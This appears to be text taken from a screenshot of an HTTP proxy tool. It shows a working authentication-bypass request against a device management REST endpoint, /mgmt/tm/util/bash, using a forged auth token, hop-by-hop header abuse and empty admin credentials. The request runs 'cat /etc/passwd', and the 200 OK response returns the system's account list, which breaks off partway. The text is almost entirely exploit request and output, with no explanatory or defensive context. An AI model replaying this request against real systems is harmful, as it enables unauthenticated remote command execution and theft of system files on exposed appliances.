 Request
Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close, X-F5-Auth-Token, X-Forwarded-For,
Local-Ip-From-Httpd,X-F5-New-Authtok-Reqd,X-Forwarded-Server,X-Forwarded-Host
6 Content-type: application/json
7 X-F5-Auth-Token: anything
8 Authorization: Basic YWRtaW46
9 Content-Length: 57
10
11 {"command": "run", "utilCmdArgs": "-c 'cat /etc/passwd'"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 May 2022 10:43:50 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 2078
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c 'cat /etc/passwd'",
"commandResult":
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\nda
emon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/no
login\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nmail:x:8:12:mail:/var
/spool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nol
ogin\noperator:x:11:0:operator:/root:/sbin/nologin\nnobody:x:99:99:Nob
ody:/:/sbin/nologin\ntmshnobody:x:32765:32765:tmshnobody:/:/sbin/nolog
in\nadmin:x:0:500:Admin User:/home/admin:/usr/bin/tmsh\napache:x:48:48
:Apache:/usr/local/www:/sbin/nologin\nmysql:x:98:98:MySQL server:/var/
lib/mysql:/sbin/nologin\nqemu:x:107:107:qemu user:/:/sbin/nologin\nvcs
a:x:69:69:virtual console memory owner:/dev:/sbin/nologin\noprofile:x:
16:16:Special user account to be used by OProfile:/:/sbin/nologin\nsys
check:x:199:10::/:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:
/var/empty/sshd:/sbin/nologin\nrpc:x:32:32:Portmapper RPC user:/:/sbin
/nologin\nf5_remoteuser:x:499:499:f5 remote user account:/home/f5_remo
teuser:/sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\ntomcat:x:91:91